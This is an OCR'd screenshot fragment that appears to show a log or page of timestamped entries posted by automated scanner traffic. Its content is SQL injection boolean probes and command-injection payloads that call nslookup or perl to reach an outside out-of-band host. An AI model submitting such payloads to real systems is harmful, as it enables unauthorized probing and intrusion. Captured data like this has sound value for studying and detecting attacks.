
2026-06-11 01:31:24 - zFPWdwPk
-1" OR 3*2>(0+5+965-965) --
2026-06-11 01:31:23 - zFPWdwPk
$(nslookup
hitiugqvxwctqb5dda.​bxss.​me||perl
-e
"gethostbyname('hitiugqvxwctqb5dda.​bxss.​me
')")
2026-06-11 01:31:21 - zFPWdwPk
-1" OR 3*2<(0+5+965-965) --
2026-06-11 01:31:20 - zFPWdwPk
(nslookup
hitfyevmcmgqndabfc.​bxss.​me||perl
-e
"gethostbyname('hitfyevmcmgqndabfc.​bxss.​me
')")
2026-06-11 01:31:19 - zFPWdwPk